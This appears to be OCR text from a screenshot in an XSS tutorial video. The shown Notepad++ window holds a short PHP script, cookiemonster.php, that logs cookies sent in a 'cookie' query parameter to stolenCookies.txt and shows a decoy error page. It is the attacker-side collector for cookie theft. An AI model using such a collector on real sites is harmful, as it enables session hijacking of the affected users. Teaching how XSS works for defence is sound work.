 XSS Tutorial #4
D:\DrapsTV\WebServer\xampp\htdocs\xss\4\cookiemonster.php - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
X
ABC
cookiemonster.php
TING
1 <?php
2
3 if (isset($_GET['cookie']))
4 {
5 $file = 'stolenCookies.txt';
6 file_put_contents($file, $_GET['cookie'].PHP_EOL, FILE_APPEND);
7 }
8
9
10 ?>
11 <!DOCTYPE html>
12 <html>
13 <title> XSS Tutorial #4 - Problem </title>
14 <body>
15 <h1 align="center"> Oh No! Something went wrong! </h1>
16 </body>
17 </html>
PHP Hypertext Preprocessor file length : 299 lines : 17 Ln : 9 Col : 1 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
This website was made by me! I hope you really really like it!
EN 7:12 PM
27/1/2015